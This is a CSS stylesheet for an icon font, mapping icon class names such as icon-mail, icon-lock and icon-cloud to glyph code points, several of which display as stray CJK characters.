i[class^="icon-"],
i[class*=" icon-"] {
  display: inline-block;
  position: static;
  min-width: 20px;
  margin: 0 5px;
  text-align: center;
}

.icon-note.icon-left a:before, .icon-note.icon-right a:after {
  content: "\266a";
  height: inherit;
}

i.icon-note:before {
  content: "\266a";
  height: inherit;
}

.icon-note-beamed.icon-left a:before, .icon-note-beamed.icon-right a:after {
  content: "\266b";
  height: inherit;
}

i.icon-note-beamed:before {
  content: "\266b";
  height: inherit;
}

.icon-music.icon-left a:before, .icon-music.icon-right a:after {
  content: "七";
  height: inherit;
}

i.icon-music:before {
  content: "七";
  height: inherit;
}

.icon-search.icon-left a:before, .icon-search.icon-right a:after {
  content: "剥";
  height: inherit;
}

i.icon-search:before {
  content: "剥";
  height: inherit;
}

.icon-flashlight.icon-left a:before, .icon-flashlight.icon-right a:after {
  content: "幡";
  height: inherit;
}

i.icon-flashlight:before {
  content: "幡";
  height: inherit;
}

.icon-mail.icon-left a:before, .icon-mail.icon-right a:after {
  content: "\2709";
  height: inherit;
}

i.icon-mail:before {
  content: "\2709";
  height: inherit;
}

.icon-heart.icon-left a:before, .icon-heart.icon-right a:after {
  content: "\2665";
  height: inherit;
}

i.icon-heart:before {
  content: "\2665";
  height: inherit;
}

.icon-heart-empty.icon-left a:before, .icon-heart-empty.icon-right a:after {
  content: "\2661";
  height: inherit;
}

i.icon-heart-empty:before {
  content: "\2661";
  height: inherit;
}

.icon-star.icon-left a:before, .icon-star.icon-right a:after {
  content: "\2605";
  height: inherit;
}

i.icon-star:before {
  content: "\2605";
  height: inherit;
}

.icon-star-empty.icon-left a:before, .icon-star-empty.icon-right a:after {
  content: "\2606";
  height: inherit;
}

i.icon-star-empty:before {
  content: "\2606";
  height: inherit;
}

.icon-user.icon-left a:before, .icon-user.icon-right a:after {
  content: "側";
  height: inherit;
}

i.icon-user:before {
  content: "側";
  height: inherit;
}

.icon-users.icon-left a:before, .icon-users.icon-right a:after {
  content: "則";
  height: inherit;
}

i.icon-users:before {
  content: "則";
  height: inherit;
}

.icon-user-add.icon-left a:before, .icon-user-add.icon-right a:after {
  content: "\e700";
  height: inherit;
}

i.icon-user-add:before {
  content: "\e700";
  height: inherit;
}

.icon-video.icon-left a:before, .icon-video.icon-right a:after {
  content: "汐";
  height: inherit;
}

i.icon-video:before {
  content: "汐";
  height: inherit;
}

.icon-picture.icon-left a:before, .icon-picture.icon-right a:after {
  content: "隙";
  height: inherit;
}

i.icon-picture:before {
  content: "隙";
  height: inherit;
}

.icon-camera.icon-left a:before, .icon-camera.icon-right a:after {
  content: "胴";
  height: inherit;
}

i.icon-camera:before {
  content: "胴";
  height: inherit;
}

.icon-layout.icon-left a:before, .icon-layout.icon-right a:after {
  content: "\268f";
  height: inherit;
}

i.icon-layout:before {
  content: "\268f";
  height: inherit;
}

.icon-menu.icon-left a:before, .icon-menu.icon-right a:after {
  content: "\2630";
  height: inherit;
}

i.icon-menu:before {
  content: "\2630";
  height: inherit;
}

.icon-check.icon-left a:before, .icon-check.icon-right a:after {
  content: "\2713";
  height: inherit;
}

i.icon-check:before {
  content: "\2713";
  height: inherit;
}

.icon-cancel.icon-left a:before, .icon-cancel.icon-right a:after {
  content: "\2715";
  height: inherit;
}

i.icon-cancel:before {
  content: "\2715";
  height: inherit;
}

.icon-cancel-circled.icon-left a:before, .icon-cancel-circled.icon-right a:after {
  content: "\2716";
  height: inherit;
}

i.icon-cancel-circled:before {
  content: "\2716";
  height: inherit;
}

.icon-cancel-squared.icon-left a:before, .icon-cancel-squared.icon-right a:after {
  content: "\274e";
  height: inherit;
}

i.icon-cancel-squared:before {
  content: "\274e";
  height: inherit;
}

.icon-plus.icon-left a:before, .icon-plus.icon-right a:after {
  content: "\2b";
  height: inherit;
}

i.icon-plus:before {
  content: "\2b";
  height: inherit;
}

.icon-plus-circled.icon-left a:before, .icon-plus-circled.icon-right a:after {
  content: "\2795";
  height: inherit;
}

i.icon-plus-circled:before {
  content: "\2795";
  height: inherit;
}

.icon-plus-squared.icon-left a:before, .icon-plus-squared.icon-right a:after {
  content: "\229e";
  height: inherit;
}

i.icon-plus-squared:before {
  content: "\229e";
  height: inherit;
}

.icon-minus.icon-left a:before, .icon-minus.icon-right a:after {
  content: "\2d";
  height: inherit;
}

i.icon-minus:before {
  content: "\2d";
  height: inherit;
}

.icon-minus-circled.icon-left a:before, .icon-minus-circled.icon-right a:after {
  content: "\2796";
  height: inherit;
}

i.icon-minus-circled:before {
  content: "\2796";
  height: inherit;
}

.icon-minus-squared.icon-left a:before, .icon-minus-squared.icon-right a:after {
  content: "\229f";
  height: inherit;
}

i.icon-minus-squared:before {
  content: "\229f";
  height: inherit;
}

.icon-help.icon-left a:before, .icon-help.icon-right a:after {
  content: "\2753";
  height: inherit;
}

i.icon-help:before {
  content: "\2753";
  height: inherit;
}

.icon-help-circled.icon-left a:before, .icon-help-circled.icon-right a:after {
  content: "\e704";
  height: inherit;
}

i.icon-help-circled:before {
  content: "\e704";
  height: inherit;
}

.icon-info.icon-left a:before, .icon-info.icon-right a:after {
  content: "\2139";
  height: inherit;
}

i.icon-info:before {
  content: "\2139";
  height: inherit;
}

.icon-info-circled.icon-left a:before, .icon-info-circled.icon-right a:after {
  content: "\e705";
  height: inherit;
}

i.icon-info-circled:before {
  content: "\e705";
  height: inherit;
}

.icon-back.icon-left a:before, .icon-back.icon-right a:after {
  content: "漠";
  height: inherit;
}

i.icon-back:before {
  content: "漠";
  height: inherit;
}

.icon-home.icon-left a:before, .icon-home.icon-right a:after {
  content: "\2302";
  height: inherit;
}

i.icon-home:before {
  content: "\2302";
  height: inherit;
}

.icon-link.icon-left a:before, .icon-link.icon-right a:after {
  content: "迫";
  height: inherit;
}

i.icon-link:before {
  content: "迫";
  height: inherit;
}

.icon-attach.icon-left a:before, .icon-attach.icon-right a:after {
  content: "梼";
  height: inherit;
}

i.icon-attach:before {
  content: "梼";
  height: inherit;
}

.icon-lock.icon-left a:before, .icon-lock.icon-right a:after {
  content: "白";
  height: inherit;
}

i.icon-lock:before {
  content: "白";
  height: inherit;
}

.icon-lock-open.icon-left a:before, .icon-lock-open.icon-right a:after {
  content: "箔";
  height: inherit;
}

i.icon-lock-open:before {
  content: "箔";
  height: inherit;
}

.icon-eye.icon-left a:before, .icon-eye.icon-right a:after {
  content: "\e70a";
  height: inherit;
}

i.icon-eye:before {
  content: "\e70a";
  height: inherit;
}

.icon-tag.icon-left a:before, .icon-tag.icon-right a:after {
  content: "\e70c";
  height: inherit;
}

i.icon-tag:before {
  content: "\e70c";
  height: inherit;
}

.icon-bookmark.icon-left a:before, .icon-bookmark.icon-right a:after {
  content: "薄";
  height: inherit;
}

i.icon-bookmark:before {
  content: "薄";
  height: inherit;
}

.icon-bookmarks.icon-left a:before, .icon-bookmarks.icon-right a:after {
  content: "淘";
  height: inherit;
}

i.icon-bookmarks:before {
  content: "淘";
  height: inherit;
}

.icon-flag.icon-left a:before, .icon-flag.icon-right a:after {
  content: "\2691";
  height: inherit;
}

i.icon-flag:before {
  content: "\2691";
  height: inherit;
}

.icon-thumbs-up.icon-left a:before, .icon-thumbs-up.icon-right a:after {
  content: "総";
  height: inherit;
}

i.icon-thumbs-up:before {
  content: "総";
  height: inherit;
}

.icon-thumbs-down.icon-left a:before, .icon-thumbs-down.icon-right a:after {
  content: "綜";
  height: inherit;
}

i.icon-thumbs-down:before {
  content: "綜";
  height: inherit;
}

.icon-download.icon-left a:before, .icon-download.icon-right a:after {
  content: "踏";
  height: inherit;
}

i.icon-download:before {
  content: "踏";
  height: inherit;
}

.icon-upload.icon-left a:before, .icon-upload.icon-right a:after {
  content: "豆";
  height: inherit;
}

i.icon-upload:before {
  content: "豆";
  height: inherit;
}

.icon-upload-cloud.icon-left a:before, .icon-upload-cloud.icon-right a:after {
  content: "\e711";
  height: inherit;
}

i.icon-upload-cloud:before {
  content: "\e711";
  height: inherit;
}

.icon-reply.icon-left a:before, .icon-reply.icon-right a:after {
  content: "\e712";
  height: inherit;
}

i.icon-reply:before {
  content: "\e712";
  height: inherit;
}

.icon-reply-all.icon-left a:before, .icon-reply-all.icon-right a:after {
  content: "\e713";
  height: inherit;
}

i.icon-reply-all:before {
  content: "\e713";
  height: inherit;
}

.icon-forward.icon-left a:before, .icon-forward.icon-right a:after {
  content: "\27a6";
  height: inherit;
}

i.icon-forward:before {
  content: "\27a6";
  height: inherit;
}

.icon-quote.icon-left a:before, .icon-quote.icon-right a:after {
  content: "\275e";
  height: inherit;
}

i.icon-quote:before {
  content: "\275e";
  height: inherit;
}

.icon-code.icon-left a:before, .icon-code.icon-right a:after {
  content: "\e714";
  height: inherit;
}

i.icon-code:before {
  content: "\e714";
  height: inherit;
}

.icon-export.icon-left a:before, .icon-export.icon-right a:after {
  content: "\e715";
  height: inherit;
}

i.icon-export:before {
  content: "\e715";
  height: inherit;
}

.icon-pencil.icon-left a:before, .icon-pencil.icon-right a:after {
  content: "\270e";
  height: inherit;
}

i.icon-pencil:before {
  content: "\270e";
  height: inherit;
}

.icon-feather.icon-left a:before, .icon-feather.icon-right a:after {
  content: "\2712";
  height: inherit;
}

i.icon-feather:before {
  content: "\2712";
  height: inherit;
}

.icon-print.icon-left a:before, .icon-print.icon-right a:after {
  content: "\e716";
  height: inherit;
}

i.icon-print:before {
  content: "\e716";
  height: inherit;
}

.icon-retweet.icon-left a:before, .icon-retweet.icon-right a:after {
  content: "\e717";
  height: inherit;
}

i.icon-retweet:before {
  content: "\e717";
  height: inherit;
}

.icon-keyboard.icon-left a:before, .icon-keyboard.icon-right a:after {
  content: "\2328";
  height: inherit;
}

i.icon-keyboard:before {
  content: "\2328";
  height: inherit;
}

.icon-comment.icon-left a:before, .icon-comment.icon-right a:after {
  content: "\e718";
  height: inherit;
}

i.icon-comment:before {
  content: "\e718";
  height: inherit;
}

.icon-chat.icon-left a:before, .icon-chat.icon-right a:after {
  content: "\e720";
  height: inherit;
}

i.icon-chat:before {
  content: "\e720";
  height: inherit;
}

.icon-bell.icon-left a:before, .icon-bell.icon-right a:after {
  content: "粕";
  height: inherit;
}

i.icon-bell:before {
  content: "粕";
  height: inherit;
}

.icon-attention.icon-left a:before, .icon-attention.icon-right a:after {
  content: "\26a0";
  height: inherit;
}

i.icon-attention:before {
  content: "\26a0";
  height: inherit;
}

.icon-alert.icon-left a:before, .icon-alert.icon-right a:after {
  content: "徴";
  height: inherit;
}

i.icon-alert:before {
  content: "徴";
  height: inherit;
}

.icon-vcard.icon-left a:before, .icon-vcard.icon-right a:after {
  content: "\e722";
  height: inherit;
}

i.icon-vcard:before {
  content: "\e722";
  height: inherit;
}

.icon-address.icon-left a:before, .icon-address.icon-right a:after {
  content: "\e723";
  height: inherit;
}

i.icon-address:before {
  content: "\e723";
  height: inherit;
}

.icon-location.icon-left a:before, .icon-location.icon-right a:after {
  content: "\e724";
  height: inherit;
}

i.icon-location:before {
  content: "\e724";
  height: inherit;
}

.icon-map.icon-left a:before, .icon-map.icon-right a:after {
  content: "\e727";
  height: inherit;
}

i.icon-map:before {
  content: "\e727";
  height: inherit;
}

.icon-direction.icon-left a:before, .icon-direction.icon-right a:after {
  content: "\27a2";
  height: inherit;
}

i.icon-direction:before {
  content: "\27a2";
  height: inherit;
}

.icon-compass.icon-left a:before, .icon-compass.icon-right a:after {
  content: "\e728";
  height: inherit;
}

i.icon-compass:before {
  content: "\e728";
  height: inherit;
}

.icon-cup.icon-left a:before, .icon-cup.icon-right a:after {
  content: "\2615";
  height: inherit;
}

i.icon-cup:before {
  content: "\2615";
  height: inherit;
}

.icon-trash.icon-left a:before, .icon-trash.icon-right a:after {
  content: "\e729";
  height: inherit;
}

i.icon-trash:before {
  content: "\e729";
  height: inherit;
}

.icon-doc.icon-left a:before, .icon-doc.icon-right a:after {
  content: "\e730";
  height: inherit;
}

i.icon-doc:before {
  content: "\e730";
  height: inherit;
}

.icon-docs.icon-left a:before, .icon-docs.icon-right a:after {
  content: "\e736";
  height: inherit;
}

i.icon-docs:before {
  content: "\e736";
  height: inherit;
}

.icon-doc-landscape.icon-left a:before, .icon-doc-landscape.icon-right a:after {
  content: "\e737";
  height: inherit;
}

i.icon-doc-landscape:before {
  content: "\e737";
  height: inherit;
}

.icon-doc-text.icon-left a:before, .icon-doc-text.icon-right a:after {
  content: "塘";
  height: inherit;
}

i.icon-doc-text:before {
  content: "塘";
  height: inherit;
}

.icon-doc-text-inv.icon-left a:before, .icon-doc-text-inv.icon-right a:after {
  content: "\e731";
  height: inherit;
}

i.icon-doc-text-inv:before {
  content: "\e731";
  height: inherit;
}

.icon-newspaper.icon-left a:before, .icon-newspaper.icon-right a:after {
  content: "堂";
  height: inherit;
}

i.icon-newspaper:before {
  content: "堂";
  height: inherit;
}

.icon-book-open.icon-left a:before, .icon-book-open.icon-right a:after {
  content: "当";
  height: inherit;
}

i.icon-book-open:before {
  content: "当";
  height: inherit;
}

.icon-book.icon-left a:before, .icon-book.icon-right a:after {
  content: "燈";
  height: inherit;
}

i.icon-book:before {
  content: "燈";
  height: inherit;
}

.icon-folder.icon-left a:before, .icon-folder.icon-right a:after {
  content: "刀";
  height: inherit;
}

i.icon-folder:before {
  content: "刀";
  height: inherit;
}

.icon-archive.icon-left a:before, .icon-archive.icon-right a:after {
  content: "\e738";
  height: inherit;
}

i.icon-archive:before {
  content: "\e738";
  height: inherit;
}

.icon-box.icon-left a:before, .icon-box.icon-right a:after {
  content: "逃";
  height: inherit;
}

i.icon-box:before {
  content: "逃";
  height: inherit;
}

.icon-rss.icon-left a:before, .icon-rss.icon-right a:after {
  content: "\e73a";
  height: inherit;
}

i.icon-rss:before {
  content: "\e73a";
  height: inherit;
}

.icon-phone.icon-left a:before, .icon-phone.icon-right a:after {
  content: "到";
  height: inherit;
}

i.icon-phone:before {
  content: "到";
  height: inherit;
}

.icon-cog.icon-left a:before, .icon-cog.icon-right a:after {
  content: "\2699";
  height: inherit;
}

i.icon-cog:before {
  content: "\2699";
  height: inherit;
}

.icon-tools.icon-left a:before, .icon-tools.icon-right a:after {
  content: "\2692";
  height: inherit;
}

i.icon-tools:before {
  content: "\2692";
  height: inherit;
}

.icon-share.icon-left a:before, .icon-share.icon-right a:after {
  content: "\e73c";
  height: inherit;
}

i.icon-share:before {
  content: "\e73c";
  height: inherit;
}

.icon-shareable.icon-left a:before, .icon-shareable.icon-right a:after {
  content: "\e73e";
  height: inherit;
}

i.icon-shareable:before {
  content: "\e73e";
  height: inherit;
}

.icon-basket.icon-left a:before, .icon-basket.icon-right a:after {
  content: "\e73d";
  height: inherit;
}

i.icon-basket:before {
  content: "\e73d";
  height: inherit;
}

.icon-bag.icon-left a:before, .icon-bag.icon-right a:after {
  content: "像";
  height: inherit;
}

i.icon-bag:before {
  content: "像";
  height: inherit;
}

.icon-calendar.icon-left a:before, .icon-calendar.icon-right a:after {
  content: "套";
  height: inherit;
}

i.icon-calendar:before {
  content: "套";
  height: inherit;
}

.icon-login.icon-left a:before, .icon-login.icon-right a:after {
  content: "\e740";
  height: inherit;
}

i.icon-login:before {
  content: "\e740";
  height: inherit;
}

.icon-logout.icon-left a:before, .icon-logout.icon-right a:after {
  content: "\e741";
  height: inherit;
}

i.icon-logout:before {
  content: "\e741";
  height: inherit;
}

.icon-mic.icon-left a:before, .icon-mic.icon-right a:after {
  content: "痔";
  height: inherit;
}

i.icon-mic:before {
  content: "痔";
  height: inherit;
}

.icon-mute.icon-left a:before, .icon-mute.icon-right a:after {
  content: "這";
  height: inherit;
}

i.icon-mute:before {
  content: "這";
  height: inherit;
}

.icon-sound.icon-left a:before, .icon-sound.icon-right a:after {
  content: "矧";
  height: inherit;
}

i.icon-sound:before {
  content: "矧";
  height: inherit;
}

.icon-volume.icon-left a:before, .icon-volume.icon-right a:after {
  content: "\e742";
  height: inherit;
}

i.icon-volume:before {
  content: "\e742";
  height: inherit;
}

.icon-clock.icon-left a:before, .icon-clock.icon-right a:after {
  content: "部";
  height: inherit;
}

i.icon-clock:before {
  content: "部";
  height: inherit;
}

.icon-hourglass.icon-left a:before, .icon-hourglass.icon-right a:after {
  content: "\23f3";
  height: inherit;
}

i.icon-hourglass:before {
  content: "\23f3";
  height: inherit;
}

.icon-lamp.icon-left a:before, .icon-lamp.icon-right a:after {
  content: "庁";
  height: inherit;
}

i.icon-lamp:before {
  content: "庁";
  height: inherit;
}

.icon-light-down.icon-left a:before, .icon-light-down.icon-right a:after {
  content: "賠";
  height: inherit;
}

i.icon-light-down:before {
  content: "賠";
  height: inherit;
}

.icon-light-up.icon-left a:before, .icon-light-up.icon-right a:after {
  content: "陪";
  height: inherit;
}

i.icon-light-up:before {
  content: "陪";
  height: inherit;
}

.icon-adjust.icon-left a:before, .icon-adjust.icon-right a:after {
  content: "\25d1";
  height: inherit;
}

i.icon-adjust:before {
  content: "\25d1";
  height: inherit;
}

.icon-block.icon-left a:before, .icon-block.icon-right a:after {
  content: "圻";
  height: inherit;
}

i.icon-block:before {
  content: "圻";
  height: inherit;
}

.icon-resize-full.icon-left a:before, .icon-resize-full.icon-right a:after {
  content: "\e744";
  height: inherit;
}

i.icon-resize-full:before {
  content: "\e744";
  height: inherit;
}

.icon-resize-small.icon-left a:before, .icon-resize-small.icon-right a:after {
  content: "\e746";
  height: inherit;
}

i.icon-resize-small:before {
  content: "\e746";
  height: inherit;
}

.icon-popup.icon-left a:before, .icon-popup.icon-right a:after {
  content: "\e74c";
  height: inherit;
}

i.icon-popup:before {
  content: "\e74c";
  height: inherit;
}

.icon-publish.icon-left a:before, .icon-publish.icon-right a:after {
  content: "\e74d";
  height: inherit;
}

i.icon-publish:before {
  content: "\e74d";
  height: inherit;
}

.icon-window.icon-left a:before, .icon-window.icon-right a:after {
  content: "\e74e";
  height: inherit;
}

i.icon-window:before {
  content: "\e74e";
  height: inherit;
}

.icon-arrow-combo.icon-left a:before, .icon-arrow-combo.icon-right a:after {
  content: "\e74f";
  height: inherit;
}

i.icon-arrow-combo:before {
  content: "\e74f";
  height: inherit;
}

.icon-down-circled.icon-left a:before, .icon-down-circled.icon-right a:after {
  content: "\e758";
  height: inherit;
}

i.icon-down-circled:before {
  content: "\e758";
  height: inherit;
}

.icon-left-circled.icon-left a:before, .icon-left-circled.icon-right a:after {
  content: "\e759";
  height: inherit;
}

i.icon-left-circled:before {
  content: "\e759";
  height: inherit;
}

.icon-right-circled.icon-left a:before, .icon-right-circled.icon-right a:after {
  content: "\e75a";
  height: inherit;
}

i.icon-right-circled:before {
  content: "\e75a";
  height: inherit;
}

.icon-up-circled.icon-left a:before, .icon-up-circled.icon-right a:after {
  content: "\e75b";
  height: inherit;
}

i.icon-up-circled:before {
  content: "\e75b";
  height: inherit;
}

.icon-down-open.icon-left a:before, .icon-down-open.icon-right a:after {
  content: "\e75c";
  height: inherit;
}

i.icon-down-open:before {
  content: "\e75c";
  height: inherit;
}

.icon-left-open.icon-left a:before, .icon-left-open.icon-right a:after {
  content: "\e75d";
  height: inherit;
}

i.icon-left-open:before {
  content: "\e75d";
  height: inherit;
}

.icon-right-open.icon-left a:before, .icon-right-open.icon-right a:after {
  content: "\e75e";
  height: inherit;
}

i.icon-right-open:before {
  content: "\e75e";
  height: inherit;
}

.icon-up-open.icon-left a:before, .icon-up-open.icon-right a:after {
  content: "\e75f";
  height: inherit;
}

i.icon-up-open:before {
  content: "\e75f";
  height: inherit;
}

.icon-down-open-mini.icon-left a:before, .icon-down-open-mini.icon-right a:after {
  content: "\e760";
  height: inherit;
}

i.icon-down-open-mini:before {
  content: "\e760";
  height: inherit;
}

.icon-left-open-mini.icon-left a:before, .icon-left-open-mini.icon-right a:after {
  content: "\e761";
  height: inherit;
}

i.icon-left-open-mini:before {
  content: "\e761";
  height: inherit;
}

.icon-right-open-mini.icon-left a:before, .icon-right-open-mini.icon-right a:after {
  content: "\e762";
  height: inherit;
}

i.icon-right-open-mini:before {
  content: "\e762";
  height: inherit;
}

.icon-up-open-mini.icon-left a:before, .icon-up-open-mini.icon-right a:after {
  content: "\e763";
  height: inherit;
}

i.icon-up-open-mini:before {
  content: "\e763";
  height: inherit;
}

.icon-down-open-big.icon-left a:before, .icon-down-open-big.icon-right a:after {
  content: "\e764";
  height: inherit;
}

i.icon-down-open-big:before {
  content: "\e764";
  height: inherit;
}

.icon-left-open-big.icon-left a:before, .icon-left-open-big.icon-right a:after {
  content: "\e765";
  height: inherit;
}

i.icon-left-open-big:before {
  content: "\e765";
  height: inherit;
}

.icon-right-open-big.icon-left a:before, .icon-right-open-big.icon-right a:after {
  content: "\e766";
  height: inherit;
}

i.icon-right-open-big:before {
  content: "\e766";
  height: inherit;
}

.icon-up-open-big.icon-left a:before, .icon-up-open-big.icon-right a:after {
  content: "\e767";
  height: inherit;
}

i.icon-up-open-big:before {
  content: "\e767";
  height: inherit;
}

.icon-down.icon-left a:before, .icon-down.icon-right a:after {
  content: "\2b07";
  height: inherit;
}

i.icon-down:before {
  content: "\2b07";
  height: inherit;
}

.icon-arrow-left.icon-left a:before, .icon-arrow-left.icon-right a:after {
  content: "\2b05";
  height: inherit;
}

i.icon-arrow-left:before {
  content: "\2b05";
  height: inherit;
}

.icon-arrow-right.icon-left a:before, .icon-arrow-right.icon-right a:after {
  content: "\27a1";
  height: inherit;
}

i.icon-arrow-right:before {
  content: "\27a1";
  height: inherit;
}

.icon-up.icon-left a:before, .icon-up.icon-right a:after {
  content: "\2b06";
  height: inherit;
}

i.icon-up:before {
  content: "\2b06";
  height: inherit;
}

.icon-down-dir.icon-left a:before, .icon-down-dir.icon-right a:after {
  content: "\25be";
  height: inherit;
}

i.icon-down-dir:before {
  content: "\25be";
  height: inherit;
}

.icon-left-dir.icon-left a:before, .icon-left-dir.icon-right a:after {
  content: "\25c2";
  height: inherit;
}

i.icon-left-dir:before {
  content: "\25c2";
  height: inherit;
}

.icon-right-dir.icon-left a:before, .icon-right-dir.icon-right a:after {
  content: "\25b8";
  height: inherit;
}

i.icon-right-dir:before {
  content: "\25b8";
  height: inherit;
}

.icon-up-dir.icon-left a:before, .icon-up-dir.icon-right a:after {
  content: "\25b4";
  height: inherit;
}

i.icon-up-dir:before {
  content: "\25b4";
  height: inherit;
}

.icon-down-bold.icon-left a:before, .icon-down-bold.icon-right a:after {
  content: "\e4b0";
  height: inherit;
}

i.icon-down-bold:before {
  content: "\e4b0";
  height: inherit;
}

.icon-left-bold.icon-left a:before, .icon-left-bold.icon-right a:after {
  content: "\e4ad";
  height: inherit;
}

i.icon-left-bold:before {
  content: "\e4ad";
  height: inherit;
}

.icon-right-bold.icon-left a:before, .icon-right-bold.icon-right a:after {
  content: "\e4ae";
  height: inherit;
}

i.icon-right-bold:before {
  content: "\e4ae";
  height: inherit;
}

.icon-up-bold.icon-left a:before, .icon-up-bold.icon-right a:after {
  content: "\e4af";
  height: inherit;
}

i.icon-up-bold:before {
  content: "\e4af";
  height: inherit;
}

.icon-down-thin.icon-left a:before, .icon-down-thin.icon-right a:after {
  content: "\2193";
  height: inherit;
}

i.icon-down-thin:before {
  content: "\2193";
  height: inherit;
}

.icon-left-thin.icon-left a:before, .icon-left-thin.icon-right a:after {
  content: "\2190";
  height: inherit;
}

i.icon-left-thin:before {
  content: "\2190";
  height: inherit;
}

.icon-right-thin.icon-left a:before, .icon-right-thin.icon-right a:after {
  content: "\2192";
  height: inherit;
}

i.icon-right-thin:before {
  content: "\2192";
  height: inherit;
}

.icon-up-thin.icon-left a:before, .icon-up-thin.icon-right a:after {
  content: "\2191";
  height: inherit;
}

i.icon-up-thin:before {
  content: "\2191";
  height: inherit;
}

.icon-ccw.icon-left a:before, .icon-ccw.icon-right a:after {
  content: "\27f2";
  height: inherit;
}

i.icon-ccw:before {
  content: "\27f2";
  height: inherit;
}

.icon-cw.icon-left a:before, .icon-cw.icon-right a:after {
  content: "\27f3";
  height: inherit;
}

i.icon-cw:before {
  content: "\27f3";
  height: inherit;
}

.icon-arrows-ccw.icon-left a:before, .icon-arrows-ccw.icon-right a:after {
  content: "売";
  height: inherit;
}

i.icon-arrows-ccw:before {
  content: "売";
  height: inherit;
}

.icon-level-down.icon-left a:before, .icon-level-down.icon-right a:after {
  content: "\21b3";
  height: inherit;
}

i.icon-level-down:before {
  content: "\21b3";
  height: inherit;
}

.icon-level-up.icon-left a:before, .icon-level-up.icon-right a:after {
  content: "\21b0";
  height: inherit;
}

i.icon-level-up:before {
  content: "\21b0";
  height: inherit;
}

.icon-shuffle.icon-left a:before, .icon-shuffle.icon-right a:after {
  content: "楳";
  height: inherit;
}

i.icon-shuffle:before {
  content: "楳";
  height: inherit;
}

.icon-loop.icon-left a:before, .icon-loop.icon-right a:after {
  content: "煤";
  height: inherit;
}

i.icon-loop:before {
  content: "煤";
  height: inherit;
}

.icon-switch.icon-left a:before, .icon-switch.icon-right a:after {
  content: "\21c6";
  height: inherit;
}

i.icon-switch:before {
  content: "\21c6";
  height: inherit;
}

.icon-play.icon-left a:before, .icon-play.icon-right a:after {
  content: "\25b6";
  height: inherit;
}

i.icon-play:before {
  content: "\25b6";
  height: inherit;
}

.icon-stop.icon-left a:before, .icon-stop.icon-right a:after {
  content: "\25a0";
  height: inherit;
}

i.icon-stop:before {
  content: "\25a0";
  height: inherit;
}

.icon-pause.icon-left a:before, .icon-pause.icon-right a:after {
  content: "\2389";
  height: inherit;
}

i.icon-pause:before {
  content: "\2389";
  height: inherit;
}

.icon-record.icon-left a:before, .icon-record.icon-right a:after {
  content: "\26ab";
  height: inherit;
}

i.icon-record:before {
  content: "\26ab";
  height: inherit;
}

.icon-to-end.icon-left a:before, .icon-to-end.icon-right a:after {
  content: "\23ed";
  height: inherit;
}

i.icon-to-end:before {
  content: "\23ed";
  height: inherit;
}

.icon-to-start.icon-left a:before, .icon-to-start.icon-right a:after {
  content: "\23ee";
  height: inherit;
}

i.icon-to-start:before {
  content: "\23ee";
  height: inherit;
}

.icon-fast-forward.icon-left a:before, .icon-fast-forward.icon-right a:after {
  content: "\23e9";
  height: inherit;
}

i.icon-fast-forward:before {
  content: "\23e9";
  height: inherit;
}

.icon-fast-backward.icon-left a:before, .icon-fast-backward.icon-right a:after {
  content: "\23ea";
  height: inherit;
}

i.icon-fast-backward:before {
  content: "\23ea";
  height: inherit;
}

.icon-progress-0.icon-left a:before, .icon-progress-0.icon-right a:after {
  content: "\e768";
  height: inherit;
}

i.icon-progress-0:before {
  content: "\e768";
  height: inherit;
}

.icon-progress-1.icon-left a:before, .icon-progress-1.icon-right a:after {
  content: "\e769";
  height: inherit;
}

i.icon-progress-1:before {
  content: "\e769";
  height: inherit;
}

.icon-progress-2.icon-left a:before, .icon-progress-2.icon-right a:after {
  content: "\e76a";
  height: inherit;
}

i.icon-progress-2:before {
  content: "\e76a";
  height: inherit;
}

.icon-progress-3.icon-left a:before, .icon-progress-3.icon-right a:after {
  content: "\e76b";
  height: inherit;
}

i.icon-progress-3:before {
  content: "\e76b";
  height: inherit;
}

.icon-target.icon-left a:before, .icon-target.icon-right a:after {
  content: "識";
  height: inherit;
}

i.icon-target:before {
  content: "識";
  height: inherit;
}

.icon-palette.icon-left a:before, .icon-palette.icon-right a:after {
  content: "耳";
  height: inherit;
}

i.icon-palette:before {
  content: "耳";
  height: inherit;
}

.icon-list.icon-left a:before, .icon-list.icon-right a:after {
  content: "\e005";
  height: inherit;
}

i.icon-list:before {
  content: "\e005";
  height: inherit;
}

.icon-list-add.icon-left a:before, .icon-list-add.icon-right a:after {
  content: "\e003";
  height: inherit;
}

i.icon-list-add:before {
  content: "\e003";
  height: inherit;
}

.icon-signal.icon-left a:before, .icon-signal.icon-right a:after {
  content: "童";
  height: inherit;
}

i.icon-signal:before {
  content: "童";
  height: inherit;
}

.icon-trophy.icon-left a:before, .icon-trophy.icon-right a:after {
  content: "醇";
  height: inherit;
}

i.icon-trophy:before {
  content: "醇";
  height: inherit;
}

.icon-battery.icon-left a:before, .icon-battery.icon-right a:after {
  content: "萩";
  height: inherit;
}

i.icon-battery:before {
  content: "萩";
  height: inherit;
}

.icon-back-in-time.icon-left a:before, .icon-back-in-time.icon-right a:after {
  content: "\e771";
  height: inherit;
}

i.icon-back-in-time:before {
  content: "\e771";
  height: inherit;
}

.icon-monitor.icon-left a:before, .icon-monitor.icon-right a:after {
  content: "捗";
  height: inherit;
}

i.icon-monitor:before {
  content: "捗";
  height: inherit;
}

.icon-mobile.icon-left a:before, .icon-mobile.icon-right a:after {
  content: "導";
  height: inherit;
}

i.icon-mobile:before {
  content: "導";
  height: inherit;
}

.icon-network.icon-left a:before, .icon-network.icon-right a:after {
  content: "\e776";
  height: inherit;
}

i.icon-network:before {
  content: "\e776";
  height: inherit;
}

.icon-cd.icon-left a:before, .icon-cd.icon-right a:after {
  content: "珍";
  height: inherit;
}

i.icon-cd:before {
  content: "珍";
  height: inherit;
}

.icon-inbox.icon-left a:before, .icon-inbox.icon-right a:after {
  content: "\e777";
  height: inherit;
}

i.icon-inbox:before {
  content: "\e777";
  height: inherit;
}

.icon-install.icon-left a:before, .icon-install.icon-right a:after {
  content: "\e778";
  height: inherit;
}

i.icon-install:before {
  content: "\e778";
  height: inherit;
}

.icon-globe.icon-left a:before, .icon-globe.icon-right a:after {
  content: "月";
  height: inherit;
}

i.icon-globe:before {
  content: "月";
  height: inherit;
}

.icon-cloud.icon-left a:before, .icon-cloud.icon-right a:after {
  content: "\2601";
  height: inherit;
}

i.icon-cloud:before {
  content: "\2601";
  height: inherit;
}

.icon-cloud-thunder.icon-left a:before, .icon-cloud-thunder.icon-right a:after {
  content: "\26c8";
  height: inherit;
}

i.icon-cloud-thunder:before {
  content: "\26c8";
  height: inherit;
}

.icon-flash.icon-left a:before, .icon-flash.icon-right a:after {
  content: "\26a1";
  height: inherit;
}

